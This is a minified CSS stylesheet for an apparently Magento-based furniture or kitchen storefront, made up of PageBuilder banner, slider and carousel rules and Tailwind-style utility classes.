.pagebuilder-banner-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1);text-align:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=banner][data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=banner][data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=banner][data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=slider]{visibility:hidden;position:relative}[data-content-type=slider].glider-initialized{visibility:visible}[data-content-type=slider] [data-role=glider-content]{overflow-y:hidden}[data-content-type=slider] a.button{color:initial;padding:10px;text-decoration:none}[data-content-type=slider] .carousel-nav{position:absolute;bottom:0;margin-bottom:.5rem;--tw-bg-opacity:1;background-color:rgba(249,250,251,var(--tw-bg-opacity));--tw-bg-opacity:0.75;left:50%;transform:translateX(-50%)}[data-content-type=slide]{box-sizing:border-box;overflow:hidden;line-height:1.25rem;min-height:inherit}[data-content-type=slide]>[data-element=empty_link],[data-content-type=slide]>[data-element=link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=empty_link]:hover,[data-content-type=slide]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}[data-content-type=slide] .pagebuilder-slide-wrapper{box-sizing:border-box;overflow-wrap:break-word;border-radius:inherit;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .jarallax-viewport-element{position:absolute;top:0;z-index:50;height:100%;width:.125rem;left:-15000vw}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:20}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video{margin:auto!important;transform:none!important}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay{box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;border-radius:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:32rem}}[data-content-type=slide] .pagebuilder-slide-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-slide-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;text-align:inherit}.kommerce-amasty-mostviewed form,[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=slide][data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=slide][data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=slide][data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=map]{box-sizing:border-box;height:18rem}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=dynamic_block] [data-content-type=image] img{display:inline}[data-content-type=dynamic_block] .block-banners .banner-item-content,[data-content-type=dynamic_block] .block-banners-inline .banner-item-content{margin-bottom:auto}[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(50% - 1rem))}@media (min-width:768px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(33% - 1rem))}}@media (min-width:1024px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(25% - 1rem))}}.glider-contain{position:relative;margin:0 auto;width:100%}.glider{overflow-y:hidden}.glider.draggable,.glider.draggable .glider-slide img{-webkit-user-select:none;-moz-user-select:none;user-select:none}.glider.draggable{cursor:-webkit-grab;cursor:grab}.glider.draggable .glider-slide img{pointer-events:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider::-webkit-scrollbar{height:0;opacity:0}.glider .glider-track{z-index:10;margin:0;display:flex;width:100%;padding:0}.glider-slide{margin:.5rem;width:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-content:center;justify-content:center;min-width:150px}.glider-hide{opacity:0}.glider-next.disabled,.glider-prev.disabled{cursor:default;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity));opacity:.25}.glider-dot{margin:.25rem;display:block;height:.75rem;width:.75rem;cursor:pointer;border-radius:9999px;--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.25;--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.glider-dot.active{opacity:1}@media (max-width:36em){.glider::-webkit-scrollbar{height:.25rem;width:.5rem;-webkit-appearance:none;appearance:none;opacity:1}.glider::-webkit-scrollbar-thumb{opacity:1;border-radius:99px;background-color:rgba(156,156,156,.25);box-shadow:0 0 1px rgba(255,255,255,.25)}}[data-show-arrows=false] .glider-next,[data-show-arrows=false] .glider-prev,[data-show-dots=false] .glider-dots{display:none}.kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line{flex-direction:column}@media (min-width:768px){.kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line{flex-direction:row}}.kommerce-category-masonry .kommerce-call-sell{margin-top:60px;margin-bottom:60px;margin-left:1.25rem}@media (min-width:768px){.kommerce-category-masonry .kommerce-call-sell{margin-top:75px;margin-bottom:75px}}@media (min-width:1024px){.kommerce-category-masonry .kommerce-call-sell{margin-top:25px;margin-bottom:25px}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-call-sell{margin-top:38px;margin-bottom:38px}}@media (min-width:1536px){.kommerce-category-masonry .kommerce-call-sell{margin-top:80px;margin-bottom:80px}}.kommerce-category-masonry .kommerce-bonus{margin-left:1.25rem}@media (min-width:768px){.kommerce-category-masonry .kommerce-bonus{margin-top:10px;margin-bottom:10px}}@media (min-width:1024px){.kommerce-category-masonry .kommerce-bonus{margin-top:35px;margin-bottom:35px}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-bonus{margin-top:50px;margin-bottom:50px}}@media (min-width:1536px){.kommerce-category-masonry .kommerce-bonus{margin-top:40px;margin-bottom:40px}}@media (min-width:1024px){.kommerce-category-masonry .kommerce-call-sell h2{font-size:2.25rem;line-height:2.5rem}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-call-sell h2{font-size:3.75rem;line-height:1}}@media (min-width:1024px){.kommerce-category-masonry .kommerce-call-sell p{font-size:1rem;line-height:1.5rem}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-call-sell p{font-size:1.25rem;line-height:1.75rem}}.kommerce-category-masonry .kommerce-bonus h2{font-size:3.75rem;line-height:1}@media (min-width:1024px){.kommerce-category-masonry .kommerce-bonus h2{font-size:1.25rem;line-height:1.75rem}}@media (min-width:1280px){.kommerce-category-masonry .kommerce-bonus h2{font-size:1.875rem;line-height:2.25rem}}@media (min-width:1536px){.kommerce-category-masonry .kommerce-bonus h2{font-size:3.75rem;line-height:1}}@media only screen and (max-width:1024px){[data-content-type=row] .kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column.kommerce-masonry-col-3{display:none!important}[data-content-type=row] .kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column.kommerce-masonry-col-2{width:50%!important}.kommerce-topheader-column-1,.kommerce-topheader-column-4{display:inline-block!important}.kommerce-topheader-column-2{width:100%!important}.kommerce-topheader-column-3{display:none!important}}@media only screen and (max-width:768px){[data-content-type=row] .kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column,[data-content-type=row] .kommerce-category-masonry .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column.kommerce-masonry-col-2{width:100%!important}.kommerce-topheader-column-1,.kommerce-topheader-column-4{display:none!important}}#customer-menu svg{stroke:#000!important}.kommerce-cucine-su-misura .pagebuilder-button-secondary{display:none!important}@media (min-width:1024px){.kommerce-cucine-su-misura .pagebuilder-button-secondary{display:inline-block!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{right:0;left:0}.inset-0,.inset-y-0{top:0;bottom:0}.inset-x-0{left:0;right:0}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.bottom-auto{bottom:auto}.top-full{top:100%}.left-1\/2{left:50%}.top-1{top:.25rem}.left-1{left:.25rem}.top-9{top:2.25rem}.-left-1\/4{left:-25%}.bottom-3{bottom:.75rem}.bottom-10{bottom:2.5rem}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-0{z-index:0}.order-first{order:-9999}.order-1{order:1}.order-3{order:3}.order-2{order:2}.order-4{order:4}.col-span-2{grid-column:span 2/span 2}.col-span-1{grid-column:span 1/span 1}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.float-right{float:right}.float-left{float:left}.clear-left{clear:left}.clear-both{clear:both}.m-1{margin:.25rem}.-m-4{margin:-1rem}.m-auto{margin:auto}.-m-3{margin:-.75rem}.-m-2{margin:-.5rem}.m-0{margin:0}.m-2{margin:.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-12{margin-top:3rem;margin-bottom:3rem}.my-4{margin-top:1rem;margin-bottom:1rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-8{margin-top:2rem;margin-bottom:2rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.mx-0{margin-left:0;margin-right:0}.mt-10{margin-top:2.5rem}.mr-4{margin-right:1rem}.mb-3{margin-bottom:.75rem}.mt-2{margin-top:.5rem}.mb-1{margin-bottom:.25rem}.mt-auto{margin-top:auto}.mr-auto{margin-right:auto}.ml-2{margin-left:.5rem}.mb-6{margin-bottom:1.5rem}.mr-1{margin-right:.25rem}.ml-4{margin-left:1rem}.mt-6{margin-top:1.5rem}.mt-3{margin-top:.75rem}.mt-12{margin-top:3rem}.mt-4{margin-top:1rem}.mt-1{margin-top:.25rem}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.ml-auto{margin-left:auto}.ml-1{margin-left:.25rem}.mb-0,fieldset .field.choice label,form .field.choice label{margin-bottom:0}.mb-8{margin-bottom:2rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.-mt-1{margin-top:-.25rem}.mt-0{margin-top:0}.-mt-5{margin-top:-1.25rem}.-mr-4{margin-right:-1rem}.mt-8,fieldset~fieldset{margin-top:2rem}.mr-0{margin-right:0}.mt-5{margin-top:1.25rem}.-ml-6{margin-left:-1.5rem}.mr-8{margin-right:2rem}.mb-12{margin-bottom:3rem}.-mr-1{margin-right:-.25rem}.-mt-6{margin-top:-1.5rem}.-mt-4{margin-top:-1rem}.mr-10{margin-right:2.5rem}.ml-10{margin-left:2.5rem}.ml-3{margin-left:.75rem}.-ml-px{margin-left:-1px}.mb-10{margin-bottom:2.5rem}.-mt-8{margin-top:-2rem}.-mr-2{margin-right:-.5rem}.ml-6{margin-left:1.5rem}.ml-0{margin-left:0}.box-border{box-sizing:border-box}.box-content{box-sizing:content-box}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-caption{display:table-caption}.table-cell{display:table-cell}.table-row{display:table-row}.grid{display:grid}.contents{display:contents}.hidden,fieldset legend+br,form legend+br{display:none}.h-6{height:1.5rem}.h-9{height:2.25rem}.h-5{height:1.25rem}.h-3{height:.75rem}.h-full{height:100%}.h-1\/2{height:50%}.h-64{height:16rem}.h-48{height:12rem}.h-8{height:2rem}.h-4{height:1rem}.h-10{height:2.5rem}.h-auto{height:auto}.h-16{height:4rem}.h-14{height:3.5rem}.h-1{height:.25rem}.h-screen{height:100vh}.h-12{height:3rem}.h-52{height:13rem}.max-h-screen{max-height:100vh}.max-h-screen-75{max-height:75vh}.min-h-14{min-height:3.5rem}.min-h-0{min-height:0}.w-full{width:100%}.w-auto{width:auto}.w-6{width:1.5rem}.w-9{width:2.25rem}.w-5{width:1.25rem}.w-3{width:.75rem}.w-8{width:2rem}.w-1\/2{width:50%}.w-4{width:1rem}.w-4\/5{width:80%}.w-screen{width:100vw}.w-3\/5{width:60%}.w-2\/5{width:40%}.w-5\/12{width:41.666667%}.w-10{width:2.5rem}.w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-3\/12{width:25%}.w-20{width:5rem}.w-7\/12{width:58.333333%}.w-2\/12{width:16.666667%}.w-3\/4{width:75%}.w-16{width:4rem}.w-1\/4{width:25%}.w-8\/12{width:66.666667%}.w-1\/3{width:33.333333%}.w-12{width:3rem}.w-56{width:14rem}.w-64{width:16rem}.w-40{width:10rem}.w-0{width:0}.w-4\/12{width:33.333333%}.w-32{width:8rem}.w-44{width:11rem}.w-60{width:15rem}.min-w-\[90\%\]{min-width:90%}.min-w-40{min-width:10rem}.min-w-48{min-width:12rem}.min-w-20{min-width:5rem}.max-w-7xl{max-width:80rem}.max-w-2xl{max-width:42rem}.max-w-lg{max-width:32rem}.max-w-full{max-width:100%}.max-w-md{max-width:28rem}.max-w-prose{max-width:65ch}.max-w-screen-2xl{max-width:1536px}.max-w-screen-xl{max-width:1280px}.flex-none{flex:none}.flex-1{flex:1 1 0%}.flex-shrink-0{flex-shrink:0}.flex-shrink{flex-shrink:1}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.table-auto{table-layout:auto}.origin-top-left{transform-origin:top left}.origin-top-right{transform-origin:top right}.translate-y-20{--tw-translate-y:5rem;transform:var(--tw-transform)}.translate-y-0{--tw-translate-y:0px;transform:var(--tw-transform)}.-translate-x-20{--tw-translate-x:-5rem;transform:var(--tw-transform)}.translate-x-0{--tw-translate-x:0px;transform:var(--tw-transform)}.-translate-y-20{--tw-translate-y:-5rem;transform:var(--tw-transform)}.translate-x-20{--tw-translate-x:5rem;transform:var(--tw-transform)}.-translate-x-1\/2{--tw-translate-x:-50%;transform:var(--tw-transform)}.translate-x-full{--tw-translate-x:100%;transform:var(--tw-transform)}.-translate-x-1{--tw-translate-x:-0.25rem;transform:var(--tw-transform)}.translate-y-1\/2{--tw-translate-y:50%;transform:var(--tw-transform)}.-translate-x-full{--tw-translate-x:-100%;transform:var(--tw-transform)}.-translate-y-full{--tw-translate-y:-100%;transform:var(--tw-transform)}.-translate-y-8{--tw-translate-y:-2rem;transform:var(--tw-transform)}.-translate-x-1\/3{--tw-translate-x:-33.333333%;transform:var(--tw-transform)}.-translate-x-12{--tw-translate-x:-3rem}.-translate-x-12,.-translate-y-6,.rotate-180{transform:var(--tw-transform)}.-translate-y-6{--tw-translate-y:-1.5rem}.rotate-180{--tw-rotate:180deg}.rotate-0{--tw-rotate:0deg}.rotate-0,.transform{transform:var(--tw-transform)}.animate-spin{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.cursor-default{cursor:default}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.select-all{-webkit-user-select:all;-moz-user-select:all;user-select:all}.resize{resize:both}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-flow-row{grid-auto-flow:row}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.content-center{align-content:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.gap-2{gap:.5rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-1\.5{gap:.375rem}.gap-1{gap:.25rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-y-8{row-gap:2rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-y-2{row-gap:.5rem}.gap-y-0{row-gap:0}.gap-y-16{row-gap:4rem}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem*var(--tw-space-x-reverse));margin-left:calc(1rem*calc(1 - var(--tw-space-x-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem*var(--tw-space-x-reverse));margin-left:calc(.25rem*calc(1 - var(--tw-space-x-reverse)))}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-x-scroll{overflow-x:scroll}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.break-all{word-break:break-all}.rounded-lg{border-radius:.5rem}.rounded-full{border-radius:9999px}.rounded-xl{border-radius:.75rem}.rounded{border-radius:.25rem}.rounded-none{border-radius:0}.rounded-2xl{border-radius:1rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-l-md{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-tl-lg{border-top-left-radius:.5rem}.rounded-bl-lg{border-bottom-left-radius:.5rem}.border-0{border-width:0}.border{border-width:1px}.border-2{border-width:2px}.border-b-2{border-bottom-width:2px}.border-t{border-top-width:1px}.border-b{border-bottom-width:1px}.border-l-4{border-left-width:4px}.border-t-2{border-top-width:2px}.border-r-0{border-right-width:0}.border-l-0{border-left-width:0}.border-l-2{border-left-width:2px}.border-l{border-left-width:1px}.border-current{border-color:currentColor}.border-gray-300{--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity))}.border-container,.border-red-500{--tw-border-opacity:1;border-color:rgba(231,231,231,var(--tw-border-opacity))}.border-red-500{border-color:rgba(239,68,68,var(--tw-border-opacity))}.border-container-darker{--tw-border-opacity:1;border-color:rgba(182,182,182,var(--tw-border-opacity))}.border-container-lighter{--tw-border-opacity:1;border-color:rgba(245,245,245,var(--tw-border-opacity))}.border-green-400,.border-primary{--tw-border-opacity:1;border-color:rgba(52,211,153,var(--tw-border-opacity))}.border-primary{border-color:rgba(20,20,20,var(--tw-border-opacity))}.border-gray-200,.border-white{--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-white{border-color:rgba(255,255,255,var(--tw-border-opacity))}.bg-black,.bg-white{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-white{background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-gray-100,.bg-gray-200{--tw-bg-opacity:1;background-color:rgba(229,231,235,var(--tw-bg-opacity))}.bg-gray-100{background-color:rgba(243,244,246,var(--tw-bg-opacity))}.bg-container,.bg-container-lighter,.bg-primary{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-primary{background-color:rgba(20,20,20,var(--tw-bg-opacity))}.bg-gvx_green,.bg-red-500{--tw-bg-opacity:1;background-color:rgba(46,234,134,var(--tw-bg-opacity))}.bg-red-500{background-color:rgba(239,68,68,var(--tw-bg-opacity))}.bg-container-darker,.table-row-items>div.table-row-item{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-green-500,.bg-tertiary{--tw-bg-opacity:1;background-color:rgba(16,185,129,var(--tw-bg-opacity))}.bg-tertiary{background-color:rgba(130,130,130,var(--tw-bg-opacity))}.bg-gray-900,.bg-yellow-500{--tw-bg-opacity:1;background-color:rgba(17,24,39,var(--tw-bg-opacity))}.bg-yellow-500{background-color:rgba(245,158,11,var(--tw-bg-opacity))}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-25{--tw-bg-opacity:0.25}.bg-opacity-100{--tw-bg-opacity:1}.bg-opacity-95{--tw-bg-opacity:0.95}.bg-opacity-60{--tw-bg-opacity:0.6}.fill-current{fill:currentColor}.stroke-current{stroke:currentColor}.stroke-1{stroke-width:1}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.p-10{padding:2.5rem}.p-0{padding:0}.p-1{padding:.25rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-5{padding:1.25rem}.p-3{padding:.75rem}.p-2{padding:.5rem}.p-8{padding:2rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-4{padding-left:1rem;padding-right:1rem}.py-16{padding-top:4rem;padding-bottom:4rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-0{padding-left:0;padding-right:0}.px-3{padding-left:.75rem;padding-right:.75rem}.py-0{padding-top:0;padding-bottom:0}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.px-\[8px\]{padding-left:8px;padding-right:8px}.px-8{padding-left:2rem;padding-right:2rem}.pt-1{padding-top:.25rem}.pr-1{padding-right:.25rem}.pb-1{padding-bottom:.25rem}.pl-1{padding-left:.25rem}.pt-4{padding-top:1rem}.pb-12{padding-bottom:3rem}.pt-3{padding-top:.75rem}.pt-6{padding-top:1.5rem}.pb-3{padding-bottom:.75rem}.pt-16{padding-top:4rem}.pb-20{padding-bottom:5rem}.pb-8{padding-bottom:2rem}.pl-5{padding-left:1.25rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pb-2{padding-bottom:.5rem}.pl-6{padding-left:1.5rem}.pt-2{padding-top:.5rem}.pr-3{padding-right:.75rem}.pl-0{padding-left:0}.pt-5{padding-top:1.25rem}.pb-0{padding-bottom:0}.pr-4{padding-right:1rem}.pt-0{padding-top:0}.pt-1\.5{padding-top:.375rem}.pr-6{padding-right:1.5rem}.pb-6{padding-bottom:1.5rem}.pb-4{padding-bottom:1rem}.pb-16{padding-bottom:4rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.text-lg,.text-xl{font-size:1.25rem;line-height:1.75rem}.text-lg{font-size:1.125rem}.text-xs{font-size:.75rem;line-height:1rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-base{font-size:1rem;line-height:1.5rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.font-bold{font-weight:700}.font-semibold{font-weight:600}.font-medium{font-weight:500}.font-extrabold{font-weight:800}.font-black{font-weight:900}.font-normal{font-weight:400}.font-light{font-weight:300}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.italic{font-style:italic}.leading-7{line-height:1.75rem}.leading-none{line-height:1}.leading-6{line-height:1.5rem}.leading-5{line-height:1.25rem}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wider{letter-spacing:.05em}.tracking-wide{letter-spacing:.025em}.tracking-widest{letter-spacing:.1em}.text-primary{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}.text-gray-500,.text-gray-700,.text-gray-900{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.account-nav ul li a:hover,.text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-primary-lighter{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}.text-gray-300,.text-secondary,.text-secondary-darker{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.text-red,.text-white{--tw-text-opacity:1;color:rgba(249,50,50,var(--tw-text-opacity))}.text-white{color:rgba(255,255,255,var(--tw-text-opacity))}.text-green,.text-yellow-400{--tw-text-opacity:1;color:rgba(46,234,134,var(--tw-text-opacity))}.text-yellow-400{color:rgba(251,191,36,var(--tw-text-opacity))}.text-blue-900,.text-orange{--tw-text-opacity:1;color:rgba(30,58,138,var(--tw-text-opacity))}.text-orange{color:rgba(255,95,0,var(--tw-text-opacity))}.text-gray-400,.text-gray-800,.text-tertiary{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.text-tertiary{color:rgba(255,212,0,var(--tw-text-opacity))}.text-gray-200,.text-gray-600{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.order-links li a,.underline{text-decoration:underline}.line-through{text-decoration:line-through}.no-underline{text-decoration:none}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-5{opacity:.05}.opacity-75{opacity:.75}.mix-blend-darken{mix-blend-mode:darken}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)}.shadow,.shadow-lg,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow{--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0, 0, 0, 0.05)}.shadow-2xl,.shadow-md,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0, 0, 0, 0.25)}.outline-none{outline:2px solid transparent;outline-offset:2px}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-blue-500\/50{--tw-ring-color:rgba(59, 130, 246, 